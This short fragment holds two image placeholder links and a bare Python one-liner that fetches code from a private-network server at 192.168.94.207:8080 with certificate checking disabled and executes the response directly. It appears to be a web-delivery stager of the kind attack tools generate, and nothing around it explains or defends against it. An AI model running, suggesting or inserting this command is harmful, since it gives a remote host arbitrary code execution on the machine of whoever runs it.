 python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.94.207:8080/NmuALiAL7XOs', context=ssl._create_unverified_context());exec(r.read());"